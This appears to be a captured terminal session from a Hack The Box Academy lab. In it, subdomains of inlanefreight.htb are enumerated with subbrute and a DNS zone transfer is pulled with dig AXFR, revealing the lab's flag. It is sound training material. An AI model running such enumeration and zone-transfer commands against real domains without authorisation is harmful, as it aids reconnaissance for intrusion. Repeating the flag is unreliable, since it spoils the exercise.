 ┌──(root㉿mordor)-[/home/ant/htb/academy/subbrute]
└─# cat resolvers.txt
File: resolvers.txt
1 ~ 10.129.226.212
File System
┌──(root㉿mordor)-[/home/ant/htb/academy/subbrute]
└─# ./subbrute.py inlanefreight.htb -s names.txt -r resolvers.txt Using subbrute for subdomain enum
Warning: Fewer than 16 resolvers per process, consider adding more nameservers to resolvers.txt.
inlanefreight.htb
hr.inlanefreight.htb
^Czsh: killed     ./subbrute.py inlanefreight.htb -s names.txt -r resolvers.txt
┌──(root㉿mordor)-[/home/ant/htb/academy/subbrute]
└─# dig hr.inlanefreight.htb @10.129.226.212 axfr
; <<>> DiG 9.19.17-2~kali1-Kali <<>> hr.inlanefreight.htb @10.129.226.212 axfr Zone Transfer Attack
;; global options: +cmd
hr.inlanefreight.htb.   604800  IN      SOA     inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
hr.inlanefreight.htb.   604800  IN      TXT     "HTB{LUIHNFAS2871SJK1259991}"
hr.inlanefreight.htb.   604800  IN      NS      ns.inlanefreight.htb.
ns.hr.inlanefreight.htb. 604800 IN      A       127.0.0.1
hr.inlanefreight.htb.   604800  IN      SOA     inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
;; Query time: 176 msec
;; SERVER: 10.129.226.212#53(10.129.226.212) (TCP)
;; WHEN: Fri Apr 12 14:02:53 CEST 2024
;; XFR size: 5 records (messages 1, bytes 230)
KALI LINU